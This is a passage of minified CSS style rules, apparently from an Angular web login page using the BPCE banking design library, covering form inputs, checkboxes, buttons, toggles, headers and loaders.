auto}.leftBottom[_ngcontent-wmm-c134]{-ms-flex-shrink:0;flex-shrink:0}.error[_ngcontent-wmm-c134]{color:#e91b06}.text-center[_ngcontent-wmm-c134]{text-align:center}ui-input-v2[_ngcontent-wmm-c134]{display:block;margin-bottom:16px}as-select-entity[_ngcontent-wmm-c134]{margin-bottom:16px;display:block}ui-checkbox[_ngcontent-wmm-c134]{margin-bottom:16px}.input-identifier[_ngcontent-wmm-c134]{margin-bottom:9px}button.forgotten-id[_ngcontent-wmm-c134], a.forgotten-id[_ngcontent-wmm-c134]{margin-bottom:17px}</style><style>.bpce-input-v2-loader[_ngcontent-wmm-c64]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-input-v2-field[_ngcontent-wmm-c64], .bpce-input-v2-label[_ngcontent-wmm-c64]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-input-v2-field[_ngcontent-wmm-c64], .bpce-input-v2-label[_ngcontent-wmm-c64]{letter-spacing:0}}.bpce-input-v2-error-msg[_ngcontent-wmm-c64]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}[_nghost-wmm-c64]{display:block}.bpce-input-v2[_ngcontent-wmm-c64]{width:100%;display:block;position:relative}.bpce-input-v2-label[_ngcontent-wmm-c64]{color:#333;position:absolute;top:16px;padding:0;transform-origin:0 0;transform:translate(8px) scale(1);transition:transform .25s ease .1s,color .25s ease .1s;pointer-events:none}.bpce-input-v2[_ngcontent-wmm-c64]   button.bpce-input-v2-icon[_ngcontent-wmm-c64]{position:absolute;right:4px;top:8px;color:#333}.bpce-input-v2-loader[_ngcontent-wmm-c64]{margin:0;position:absolute;right:10px;top:12px}.bpce-input-v2-loader[_ngcontent-wmm-c64]   ui-loader[_ngcontent-wmm-c64]{position:relative;z-index:1;color:#333;display:flex;height:30px;width:30px;align-items:center;justify-content:center}.bpce-input-v2-error-msg[_ngcontent-wmm-c64], .bpce-input-v2-custom-msg[_ngcontent-wmm-c64]{margin:0;padding:0;opacity:0;visibility:hidden;max-height:0;transition:opacity .35s ease,max-height .35s ease,margin .35s ease,visibility .35s ease}.bpce-input-v2-error-msg[_ngcontent-wmm-c64]{display:block;color:#e91b06}.bpce-input-v2-field[_ngcontent-wmm-c64]{color:#333;background-color:#f9f9fb;display:block;width:100%;padding:26px 40px 5px 8px;margin:0;border:1px solid transparent;border-bottom:2px solid #666666;border-radius:4px 4px 0 0;transition:border-color .35s ease;-webkit-appearance:none}@media (hover: hover) and (pointer: fine){.bpce-input-v2-field[_ngcontent-wmm-c64]:hover{border-color:#666}}.bpce-input-v2-field[_ngcontent-wmm-c64]:focus, .bpce-input-v2-field-focus[_ngcontent-wmm-c64]{outline:none;border-color:#333}.bpce-input-v2-field[_ngcontent-wmm-c64]:disabled{background-color:#f5f5f5;border-color:transparent;color:#999;cursor:not-allowed;opacity:1}.bpce-input-v2-field[_ngcontent-wmm-c64]:-moz-read-only{color:#333!important}.bpce-input-v2-field[_ngcontent-wmm-c64]:read-only{color:#333!important}.bpce-input-v2-field[_ngcontent-wmm-c64]:disabled{color:#999!important}.bpce-input-v2-field[_ngcontent-wmm-c64]::-webkit-input-placeholder{color:transparent;-ms-user-select:all;-webkit-user-select:none;user-select:none}.bpce-input-v2-field[_ngcontent-wmm-c64]:-ms-input-placeholder{color:transparent;-ms-user-select:all;user-select:none}.bpce-input-v2-field[_ngcontent-wmm-c64]::-ms-input-placeholder{color:transparent;-ms-user-select:all;user-select:none}.bpce-input-v2-field[_ngcontent-wmm-c64]::placeholder{color:transparent;-ms-user-select:all;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bpce-input-v2-field[_ngcontent-wmm-c64]::-ms-clear, .bpce-input-v2-field[_ngcontent-wmm-c64]::-ms-reveal{display:none}.bpce-input-v2-field-error[_ngcontent-wmm-c64]{border-color:#e91b06!important}.bpce-input-v2-field[type=number][_ngcontent-wmm-c64]{padding-right:8px}.bpce-input-v2-label-float[_ngcontent-wmm-c64]{color:#666;transform:translate(8px,-8px) scale(.8125);transition:transform .25s ease,color .25s ease}.bpce-input-v2-field[_ngcontent-wmm-c64]:disabled + .bpce-input-v2-label[_ngcontent-wmm-c64]{color:#999}.bpce-input-v2-field-error[_ngcontent-wmm-c64] ~ .bpce-input-v2-label[_ngcontent-wmm-c64]{color:#e91b06!important}.bpce-input-v2-field-error[_ngcontent-wmm-c64] ~ .bpce-input-v2-error-msg[_ngcontent-wmm-c64]{opacity:1;max-height:56px;margin-top:8px;visibility:visible}.bpce-input-v2[_ngcontent-wmm-c64]   input[_ngcontent-wmm-c64]::-webkit-outer-spin-button, .bpce-input-v2[_ngcontent-wmm-c64]   input[_ngcontent-wmm-c64]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.bpce-input-v2[_ngcontent-wmm-c64]   input[type=number][_ngcontent-wmm-c64]{-moz-appearance:textfield}.bpce-input-v2-password[_ngcontent-wmm-c64]   .bpce-input-v2-field[type=text][_ngcontent-wmm-c64] ~ .bpce-input-v2-icon[_ngcontent-wmm-c64]{opacity:1;visibility:visible}@media (hover: hover) and (pointer: fine){.bpce-input-v2[_ngcontent-wmm-c64]:hover   .bpce-input-v2-field[_ngcontent-wmm-c64]:not(:focus):not(:disabled){border-color:#666}}.bpce-input-v2-message-info[_ngcontent-wmm-c64]   .bpce-input-v2-label[_ngcontent-wmm-c64]{color:#666}.bpce-input-v2-message-info[_ngcontent-wmm-c64]   .bpce-input-v2-field[_ngcontent-wmm-c64]{border-color:#666}.bpce-input-v2-message-error[_ngcontent-wmm-c64]   .bpce-input-v2-label[_ngcontent-wmm-c64]{color:#e91b06}.bpce-input-v2-message-error[_ngcontent-wmm-c64]   .bpce-input-v2-field[_ngcontent-wmm-c64]{border-color:#e91b06}.bpce-input-v2-message-success[_ngcontent-wmm-c64]   .bpce-input-v2-label[_ngcontent-wmm-c64]{color:#398538}.bpce-input-v2-message-success[_ngcontent-wmm-c64]   .bpce-input-v2-field[_ngcontent-wmm-c64]{border-color:#398538}.bpce-input-v2-message-warning[_ngcontent-wmm-c64]   .bpce-input-v2-label[_ngcontent-wmm-c64]{color:#fa5c00}.bpce-input-v2-message-warning[_ngcontent-wmm-c64]   .bpce-input-v2-field[_ngcontent-wmm-c64]{border-color:#fa5c00}.bpce-input-v2-message-info[_ngcontent-wmm-c64]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-wmm-c64], .bpce-input-v2-message-error[_ngcontent-wmm-c64]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-wmm-c64], .bpce-input-v2-message-success[_ngcontent-wmm-c64]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-wmm-c64], .bpce-input-v2-message-warning[_ngcontent-wmm-c64]:not(.bpce-input-v2-disabled)   .bpce-input-v2-custom-msg[_ngcontent-wmm-c64]{opacity:1;max-height:56px;margin-top:8px;visibility:visible}.bpce-input-v2-disabled[_ngcontent-wmm-c64]   .bpce-input-v2-field[_ngcontent-wmm-c64]{background-color:#f5f5f5;border-color:transparent;color:#999;cursor:not-allowed;opacity:1}.bpce-input-v2-disabled[_ngcontent-wmm-c64]   .bpce-input-v2-label[_ngcontent-wmm-c64]{color:#999}</style><style>[_nghost-wmm-c133]{display:flex}.content-toggle-a11y[_ngcontent-wmm-c133]{background:#f9f9fb;border:1px solid #cccccc;box-sizing:border-box;border-radius:4px;padding:24px}.content-toggle-a11y[_ngcontent-wmm-c133]     ui-toggle-button{margin-top:0}.content-toggle-a11y[_ngcontent-wmm-c133]   p[_ngcontent-wmm-c133]{font-family:Ubuntu,sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:18px;display:flex;align-items:center;color:#666}</style><style>@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-checkbox-input[_ngcontent-wmm-c131]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;outline:0;-webkit-appearance:none;-moz-appearance:none}[_nghost-wmm-c131]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){[_nghost-wmm-c131]{letter-spacing:0}}[_nghost-wmm-c131]{display:inline-block;margin:0 40px 8px 0;position:relative}.bpce-checkbox-label[_ngcontent-wmm-c131]{display:flex;cursor:pointer;color:#333;min-height:22px}.bpce-checkbox-square[_ngcontent-wmm-c131]{position:relative;flex:0 0 auto;box-sizing:border-box;width:16px;height:16px;border:2px solid #666666;border-radius:3px;margin-top:3px;margin-right:8px;transition:background-color .25s ease;text-align:justify}.bpce-checkbox-icon[_ngcontent-wmm-c131]{position:absolute;visibility:hidden}.bpce-checkbox-icon[_ngcontent-wmm-c131]   path[_ngcontent-wmm-c131]{stroke:#fff;stroke-width:3px;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:31.1127;stroke-dashoffset:31.1127;transition:stroke-dashoffset .25s ease 50ms}.bpce-checkbox-icon-indeterminate[_ngcontent-wmm-c131]{transform:scale3d(0,0,0);transform-origin:50%;transition:transform .25s ease 50ms}.bpce-checkbox-icon-indeterminate[_ngcontent-wmm-c131]   line[_ngcontent-wmm-c131]{stroke-width:5px;stroke-linecap:round}.bpce-checkbox-input[_ngcontent-wmm-c131]:focus + .bpce-checkbox-label[_ngcontent-wmm-c131]   .bpce-checkbox-square[_ngcontent-wmm-c131]{box-shadow:0 0 2px 3px #6ba1f8}.bpce-checkbox-input[_ngcontent-wmm-c131]:checked + .bpce-checkbox-label[_ngcontent-wmm-c131]   .bpce-checkbox-icon[_ngcontent-wmm-c131]{visibility:visible}.bpce-checkbox-input[_ngcontent-wmm-c131]:checked + .bpce-checkbox-label[_ngcontent-wmm-c131]   .bpce-checkbox-icon[_ngcontent-wmm-c131]   path[_ngcontent-wmm-c131]{stroke-dashoffset:0}.bpce-checkbox-input[_ngcontent-wmm-c131]:checked + .bpce-checkbox-label[_ngcontent-wmm-c131]   .bpce-checkbox-icon-indeterminate[_ngcontent-wmm-c131]{visibility:hidden}.bpce-checkbox-input[_ngcontent-wmm-c131]:indeterminate + .bpce-checkbox-label[_ngcontent-wmm-c131]   .bpce-checkbox-icon[_ngcontent-wmm-c131]{visibility:hidden}.bpce-checkbox-input[_ngcontent-wmm-c131]:indeterminate + .bpce-checkbox-label[_ngcontent-wmm-c131]   .bpce-checkbox-icon-indeterminate[_ngcontent-wmm-c131]{visibility:visible;transform:scale(1)}.bpce-checkbox-input[_ngcontent-wmm-c131]:indeterminate + .bpce-checkbox-label[_ngcontent-wmm-c131]   .bpce-checkbox-square[_ngcontent-wmm-c131]{background-color:transparent}.bpce-checkbox-input[_ngcontent-wmm-c131]:disabled + .bpce-checkbox-label[_ngcontent-wmm-c131]{color:#999;cursor:default;cursor:not-allowed}.bpce-checkbox-input[_ngcontent-wmm-c131]:disabled + .bpce-checkbox-label[_ngcontent-wmm-c131]   .bpce-checkbox-square[_ngcontent-wmm-c131]{border-color:#999;border-width:2px;background-color:#f5f5f5}.bpce-checkbox-input[_ngcontent-wmm-c131]:disabled + .bpce-checkbox-label[_ngcontent-wmm-c131]   .bpce-checkbox-icon[_ngcontent-wmm-c131]   path[_ngcontent-wmm-c131], .bpce-checkbox-input[_ngcontent-wmm-c131]:disabled + .bpce-checkbox-label[_ngcontent-wmm-c131]   .bpce-checkbox-icon[_ngcontent-wmm-c131]   line[_ngcontent-wmm-c131]{stroke:#999}</style><style>.bpce-button-group[_nghost-wmm-c28]{display:flex;flex-wrap:wrap;justify-content:center}.bpce-button-group[_nghost-wmm-c28]     .bpce-button{max-width:none;max-width:initial}.bpce-button-group[_nghost-wmm-c28]     .bpce-button-inline+.bpce-button-inline{margin-left:8px}.bpce-button-group[_nghost-wmm-c28]     .bpce-button-flex+.bpce-button-flex{margin-left:16px}.bpce-button-group[_nghost-wmm-c28]     .bpce-button-block+.bpce-button-block{margin-top:8px}</style><style>.bpce-button[_nghost-wmm-c27]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-button-icon-only[_nghost-wmm-c27] > span[_ngcontent-wmm-c27]:not(.bpce-icon), .sr-only[_ngcontent-wmm-c27]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;outline:0;-webkit-appearance:none;-moz-appearance:none}.sr-only-focusable[_ngcontent-wmm-c27]:active, .sr-only-focusable[_ngcontent-wmm-c27]:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.bpce-button-primary.bpce-button-font-text[_nghost-wmm-c27], .bpce-button-secondary.bpce-button-font-text[_nghost-wmm-c27], .bpce-button[_nghost-wmm-c27]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-button-primary.bpce-button-font-text[_nghost-wmm-c27], .bpce-button-secondary.bpce-button-font-text[_nghost-wmm-c27], .bpce-button[_nghost-wmm-c27]{letter-spacing:0}}.bpce-button-tertiary[_nghost-wmm-c27], .bpce-button-quaternary[_nghost-wmm-c27], .bpce-button-primary.bpce-button-font-mention[_nghost-wmm-c27], .bpce-button-secondary.bpce-button-font-mention[_nghost-wmm-c27]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.bpce-focus-reset[_ngcontent-wmm-c27]{outline:0;outline:none;box-shadow:none;border-color:transparent;transition:box-shadow 225ms cubic-bezier(.4,0,.2,1);cursor:pointer}.bpce-focus-style[_ngcontent-wmm-c27]{box-shadow:0 0 2px 3px #5c8bd7}.bpce-button[_nghost-wmm-c27]{border:1px solid;position:relative;display:inline-flex;flex:0 1 auto;align-items:center;justify-content:center;padding:7px 11px;border-radius:4px;text-decoration:none;max-width:588px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.bpce-button[_nghost-wmm-c27] > span[_ngcontent-wmm-c27], .bpce-button[_nghost-wmm-c27] > ui-icon-v2[_ngcontent-wmm-c27]{position:relative;z-index:1;display:inline-flex;align-items:center;justify-content:center;color:inherit}.bpce-button[_nghost-wmm-c27] > ui-icon-v2[_ngcontent-wmm-c27] + span[_ngcontent-wmm-c27]{margin-left:8px}.bpce-button[_nghost-wmm-c27] > span[_ngcontent-wmm-c27] + ui-icon-v2[_ngcontent-wmm-c27]{margin-left:8px}.bpce-button-primary.bpce-button-font-mention[_nghost-wmm-c27] > span[_ngcontent-wmm-c27], .bpce-button-secondary.bpce-button-font-mention[_nghost-wmm-c27] > span[_ngcontent-wmm-c27]{min-height:18px;min-width:18px}.bpce-button-primary.bpce-button-font-text[_nghost-wmm-c27] > span[_ngcontent-wmm-c27], .bpce-button-secondary.bpce-button-font-text[_nghost-wmm-c27] > span[_ngcontent-wmm-c27]{min-height:24px;min-width:24px}.bpce-button-tertiary[_nghost-wmm-c27] > span[_ngcontent-wmm-c27], .bpce-button-quaternary[_nghost-wmm-c27] > span[_ngcontent-wmm-c27]{min-height:18px;min-width:18px}.bpce-button-primary[_nghost-wmm-c27]:before, .bpce-button-secondary[_nghost-wmm-c27]:before, .bpce-button-tertiary[_nghost-wmm-c27]:before, .bpce-button-quaternary[_nghost-wmm-c27]:before{content:"";background-color:#000;position:absolute;left:0;width:100%;top:0;height:100%;z-index:1;opacity:0;border-radius:4px;transition:opacity .25s ease}@media (hover: hover) and (pointer: fine){.bpce-button-primary[_nghost-wmm-c27]:hover:before{opacity:.2}}.bpce-button-primary[_nghost-wmm-c27]:active:before{opacity:.4}@media (hover: hover) and (pointer: fine){.bpce-button-secondary[_nghost-wmm-c27]:hover:before, .bpce-button-tertiary[_nghost-wmm-c27]:hover:before, .bpce-button-quaternary[_nghost-wmm-c27]:hover:before{opacity:.08}}.bpce-button-secondary[_nghost-wmm-c27]:active:before, .bpce-button-tertiary[_nghost-wmm-c27]:active:before, .bpce-button-quaternary[_nghost-wmm-c27]:active:before{opacity:.2}.bpce-button[_nghost-wmm-c27]:disabled, .bpce-button-disabled[_nghost-wmm-c27]{color:#999!important;background:#f5f5f5!important;border-color:#f5f5f5!important;cursor:not-allowed!important}@media (hover: hover) and (pointer: fine){.bpce-button[_nghost-wmm-c27]:disabled:hover, .bpce-button-disabled[_nghost-wmm-c27]:hover{text-decoration:none!important}}.bpce-button[_nghost-wmm-c27]:disabled:before, .bpce-button-disabled[_nghost-wmm-c27]:before{display:none}.bpce-button-icon-only[_nghost-wmm-c27]{padding:7px}.bpce-button-icon-only[_nghost-wmm-c27] > span[_ngcontent-wmm-c27] + ui-icon-v2[_ngcontent-wmm-c27]{margin-left:0}.bpce-button-inline[_nghost-wmm-c27]{flex:0 1 auto}.bpce-button-flex[_nghost-wmm-c27]{flex:1 1 0%}.bpce-button-block[_nghost-wmm-c27]{flex:1 1 100%}.bpce-button-colored[_nghost-wmm-c27]{--button-core-primary: inherit}.bpce-button-colored.bpce-button-primary[_nghost-wmm-c27]{background-color:var(--button-core-primary);border-color:var(--button-core-primary)}.bpce-button-colored.bpce-button-secondary[_nghost-wmm-c27]{color:var(--button-core-primary);border-color:var(--button-core-primary)}.bpce-button-colored.bpce-button-tertiary[_nghost-wmm-c27]{color:var(--button-core-primary)}@media (min-width: 960px){.bpce-button-colored.bpce-button-no-mobile-border[_nghost-wmm-c27]{border-color:var(--button-core-primary)}}.bpce-button-colored.bpce-button-no-border[_nghost-wmm-c27]{border-color:transparent}</style><style>.loading[_ngcontent-wmm-c71]{display:flex;justify-content:center}</style><style>.bpce-toggle-label-text[_ngcontent-wmm-c132]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-toggle-input[_ngcontent-wmm-c132]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;outline:0;-webkit-appearance:none;-moz-appearance:none}.bpce-toggle-label[_ngcontent-wmm-c132]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-toggle-label[_ngcontent-wmm-c132]{letter-spacing:0}}[_nghost-wmm-c132]{display:inline-block;margin:8px 0;position:relative}.bpce-toggle[_ngcontent-wmm-c132]{display:inline-block;margin:8px 0}.bpce-toggle-icon[_ngcontent-wmm-c132]{margin-left:4px;width:16px;height:16px;box-sizing:border-box}.bpce-toggle-icon[_ngcontent-wmm-c132]   path[_ngcontent-wmm-c132]{stroke:#fff;stroke-width:3px;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:31.1127;stroke-dashoffset:31.1127;transition:stroke-dashoffset .35s ease .15s}.bpce-toggle-label[_ngcontent-wmm-c132]{margin:0;color:#333;cursor:pointer;display:flex;align-items:center;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bpce-toggle-label-text[_ngcontent-wmm-c132]{margin-right:8px}.bpce-toggle-input[_ngcontent-wmm-c132] + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-btn[_ngcontent-wmm-c132]{box-sizing:border-box;position:relative;width:48px;height:24px;border-radius:24px;background:rgba(0,0,0,.2);border:1px solid transparent;cursor:pointer;flex:0 0 auto;display:flex;align-items:center;transition:background .2s ease}.bpce-toggle-input[_ngcontent-wmm-c132] + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-btn[_ngcontent-wmm-c132]:after{content:"";box-sizing:border-box;position:absolute;top:0;left:0;margin:2px;width:18px;height:18px;border-radius:18px;background:#ffffff;border:1px solid transparent;transition:transform .25s ease,width .25s ease,background .25s ease}.bpce-toggle-input[_ngcontent-wmm-c132]:checked + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-btn[_ngcontent-wmm-c132]{background:#398538;border-color:#398538}.bpce-toggle-input[_ngcontent-wmm-c132]:checked + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-btn[_ngcontent-wmm-c132]:after{transform:translate(24px)}.bpce-toggle-input[_ngcontent-wmm-c132]:checked + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-icon[_ngcontent-wmm-c132]   path[_ngcontent-wmm-c132]{stroke-dashoffset:0}.bpce-toggle-input[_ngcontent-wmm-c132]:disabled + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-btn[_ngcontent-wmm-c132]{background:#f9f9fb;border-color:#ccc}.bpce-toggle-input[_ngcontent-wmm-c132]:disabled + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-btn[_ngcontent-wmm-c132]:after{border-color:#999}.bpce-toggle-input[_ngcontent-wmm-c132]:disabled + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-icon[_ngcontent-wmm-c132]   path[_ngcontent-wmm-c132]{stroke-dashoffset:0;stroke:#ccc}.bpce-toggle-input[_ngcontent-wmm-c132]:disabled + .bpce-toggle-label[_ngcontent-wmm-c132], .bpce-toggle-input[_ngcontent-wmm-c132]:disabled + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-btn[_ngcontent-wmm-c132]{cursor:not-allowed}.bpce-toggle-input[_ngcontent-wmm-c132]:focus + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-btn[_ngcontent-wmm-c132]{box-shadow:0 0 2px 3px rgba(92,139,215,.8)}.bpce-toggle-input[_ngcontent-wmm-c132]:not(:disabled):active + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-btn[_ngcontent-wmm-c132]:after{width:24px}.bpce-toggle-input[_ngcontent-wmm-c132]:not(:disabled):active:checked + .bpce-toggle-label[_ngcontent-wmm-c132]   .bpce-toggle-btn[_ngcontent-wmm-c132]:after{transform:translate(18px)}</style><style>.bpce-header-ellipsis-container[_ngcontent-wmm-c29], .bpce-header-ellipsis-container[_ngcontent-wmm-c29]    >:first-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-header-ellipsis-container[_ngcontent-wmm-c29], .bpce-header-ellipsis-container[_ngcontent-wmm-c29]    >:first-child{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-header-ellipsis-container[_ngcontent-wmm-c29], .bpce-header-ellipsis-container[_ngcontent-wmm-c29]    >:first-child{letter-spacing:0}}[_nghost-wmm-c29]{display:block}.bpce-header[_ngcontent-wmm-c29]{display:flex;justify-content:space-between;padding:0 8px;height:56px}@media (min-width: 960px){.bpce-header[_ngcontent-wmm-c29]{padding:0 16px;height:64px}}.bpce-header-left[_ngcontent-wmm-c29], .bpce-header-middle[_ngcontent-wmm-c29], .bpce-header-right[_ngcontent-wmm-c29]{display:flex;align-items:center;transition:min-width .2s ease}.bpce-header-left[_ngcontent-wmm-c29]{min-width:32px;flex:0 0 auto;justify-content:flex-start}.bpce-header-right[_ngcontent-wmm-c29]{min-width:32px;justify-content:flex-end;flex:0 0 auto}.bpce-header-middle[_ngcontent-wmm-c29]{min-width:0;justify-content:center;margin:0 16px}@media (min-width: 960px){.bpce-header-middle[_ngcontent-wmm-c29]{margin:0 24px}}.bpce-header-only-title[_ngcontent-wmm-c29]   .bpce-header-left[_ngcontent-wmm-c29], .bpce-header-only-title[_ngcontent-wmm-c29]   .bpce-header-right[_ngcontent-wmm-c29]{min-width:0}.bpce-header-ellipsis-container[_ngcontent-wmm-c29], .bpce-header-ellipsis-container[_ngcontent-wmm-c29]    >:first-child{color:inherit;text-align:center}.bpce-header-ellipsis-container[_ngcontent-wmm-c29]:empty{display:none}.bpce-header-logo[_ngcontent-wmm-c29]{width:auto;height:32px;background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.bpce-header[_ngcontent-wmm-c29]:not(.bpce-header-with-custom-background)   .bpce-header-middle[_ngcontent-wmm-c29]{color:#333}.bpce-header-with-border-bottom[_ngcontent-wmm-c29]{border-bottom:1px solid #cccccc}.bpce-header-with-background[_ngcontent-wmm-c29]{background:#ffffff}.bpce-header-with-custom-background[_ngcontent-wmm-c29] > .bpce-header-middle[_ngcontent-wmm-c29]{color:#fff}.bpce-header-with-shadow[_ngcontent-wmm-c29]{box-shadow:0 6px 10px -10px rgba(0,0,0,.55)}</style><style>[_nghost-wmm-c15]{display:inline-block;line-height:0}.ui-icon[_ngcontent-wmm-c15]{line-height:0;color:inherit}.ui-icon[_ngcontent-wmm-c15]:before{display:flex;align-items:center}.ui-icon-sm[_ngcontent-wmm-c15]{font-size:16px}.ui-icon-sm[_ngcontent-wmm-c15]:before{height:16px}.ui-icon-md[_ngcontent-wmm-c15]{font-size:24px}.ui-icon-md[_ngcontent-wmm-c15]:before{height:24px}.ui-icon-lg[_ngcontent-wmm-c15]{font-size:32px}.ui-icon-lg[_ngcontent-wmm-c15]:before{height:32px}.ui-icon-xl[_ngcontent-wmm-c15]{font-size:40px}.ui-icon-xl[_ngcontent-wmm-c15]:before{height:40px}.ui-icon-xxl[_ngcontent-wmm-c15]{font-size:48px}.ui-icon-xxl[_ngcontent-wmm-c15]:before{height:48px}.ui-icon-xxxl[_ngcontent-wmm-c15]{font-size:56px}.ui-icon-xxxl[_ngcontent-wmm-c15]:before{height:56px}</style><style>@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.right-column[_ngcontent-wmm-c34]{height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;overflow:hidden;position:relative}.right-column[_ngcontent-wmm-c34]   .common-info[_ngcontent-wmm-c34]{padding-top:40px;display:flex;-moz-flex-direction:column;flex-direction:column;align-items:center;color:#fff;text-transform:uppercase}.right-column[_ngcontent-wmm-c34]   .common-info[_ngcontent-wmm-c34]   img[_ngcontent-wmm-c34]{width:48px;margin:16px}.right-column[_ngcontent-wmm-c34]   .common-info[_ngcontent-wmm-c34]   span[_ngcontent-wmm-c34]{text-align:center;font-weight:500;font-size:21px;line-height:32px}.right-column[_ngcontent-wmm-c34]   .overlay-background[_ngcontent-wmm-c34]{position:absolute;bottom:0;right:0}
    </style>
    
    <style>
    @keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}[_nghost-wmm-c60]{display:inline-block}.bpce-loader[_ngcontent-wmm-c60]{position:relative;margin:0 auto;height:24px;width:24px}.bpce-loader[_ngcontent-wmm-c60]:not(.bpce-loader-logo){background:none}.bpce-loader-svg[_ngcontent-wmm-c60]{animation:spin-anim 2s linear infinite;width:100%;height:100%}.bpce-loader-svg[_ngcontent-wmm-c60]   circle[_ngcontent-wmm-c60]{animation:circle-anim 1.4s ease-in infinite both;display:block;fill:transparent;stroke-linecap:round;stroke-dasharray:283;stroke-dashoffset:190;stroke-width:8px;transform-origin:50% 50%;transition:stroke .6s ease-in}.bpce-loader-small[_ngcontent-wmm-c60]{height:16px;width:16px}.bpce-loader-small[_ngcontent-wmm-c60]   .bpce-loader-svg[_ngcontent-wmm-c60]   circle[_ngcontent-wmm-c60]{stroke-width:10px}.bpce-loader-logo[_ngcontent-wmm-c60]{background-repeat:no-repeat;background-position:50% 50%;background-size:45%;height:80px;width:80px}.bpce-loader-logo[_ngcontent-wmm-c60]   .bpce-loader-svg[_ngcontent-wmm-c60]   circle[_ngcontent-wmm-c60]{stroke-width:3px}@keyframes circle-anim{0%{stroke-dashoffset:280;transform:rotate(0)}50%{stroke-dashoffset:75;transform:rotate(45deg)}to{stroke-dashoffset:280;transform:rotate(360deg)}}@keyframes spin-anim{to{transform:rotate(360deg)}}</style><style>html[_ngcontent-wmm-c143], body[_ngcontent-wmm-c143], div[_ngcontent-wmm-c143], span[_ngcontent-wmm-c143], applet[_ngcontent-wmm-c143], object[_ngcontent-wmm-c143], iframe[_ngcontent-wmm-c143], h1[_ngcontent-wmm-c143], h2[_ngcontent-wmm-c143], h3[_ngcontent-wmm-c143], h4[_ngcontent-wmm-c143], h5[_ngcontent-wmm-c143], h6[_ngcontent-wmm-c143], p[_ngcontent-wmm-c143], blockquote[_ngcontent-wmm-c143], pre[_ngcontent-wmm-c143], a[_ngcontent-wmm-c143], abbr[_ngcontent-wmm-c143], acronym[_ngcontent-wmm-c143], address[_ngcontent-wmm-c143], big[_ngcontent-wmm-c143], cite[_ngcontent-wmm-c143], code[_ngcontent-wmm-c143], del[_ngcontent-wmm-c143], dfn[_ngcontent-wmm-c143], em[_ngcontent-wmm-c143], img[_ngcontent-wmm-c143], ins[_ngcontent-wmm-c143], kbd[_ngcontent-wmm-c143], q[_ngcontent-wmm-c143], s[_ngcontent-wmm-c143], samp[_ngcontent-wmm-c143], small[_ngcontent-wmm-c143], strike[_ngcontent-wmm-c143], strong[_ngcontent-wmm-c143], sub[_ngcontent-wmm-c143], sup[_ngcontent-wmm-c143], tt[_ngcontent-wmm-c143], var[_ngcontent-wmm-c143], b[_ngcontent-wmm-c143], u[_ngcontent-wmm-c143], i[_ngcontent-wmm-c143], center[_ngcontent-wmm-c143], dl[_ngcontent-wmm-c143], dt[_ngcontent-wmm-c143], dd[_ngcontent-wmm-c143], ol[_ngcontent-wmm-c143], ul[_ngcontent-wmm-c143], li[_ngcontent-wmm-c143], fieldset[_ngcontent-wmm-c143], form[_ngcontent-wmm-c143], label[_ngcontent-wmm-c143], legend[_ngcontent-wmm-c143], table[_ngcontent-wmm-c143], caption[_ngcontent-wmm-c143], tbody[_ngcontent-wmm-c143], tfoot[_ngcontent-wmm-c143], thead[_ngcontent-wmm-c143], tr[_ngcontent-wmm-c143], 